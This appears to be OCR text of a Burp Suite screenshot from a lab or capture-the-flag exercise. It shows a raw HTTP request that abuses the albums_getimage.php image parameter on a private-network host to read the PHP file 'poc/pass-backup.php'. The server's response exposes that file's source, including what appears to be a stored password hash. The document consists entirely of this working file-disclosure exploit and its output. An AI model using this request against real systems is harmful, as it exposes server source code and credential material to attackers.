 Request
Pretty Raw \n Actions
1 GET /data/modules/albums/albums_getimage.php?image=poc/pass-backup.php
HTTP/1.1
2 Host: 192.168.174.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Apr 2023 17:33:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Content-Length: 149
8 Connection: close
9 Content-Type: image/jpeg
10
11 <?php
12 $ww =
'ba3253876aed6bc22d4a6ff53d8406c6ad864195ed144ab5c87621b6c233b548baeae6956df346ec8c17f5
ea10f35ee3cbc514797ed7ddd3145464e2a0bab413';
13 ?>146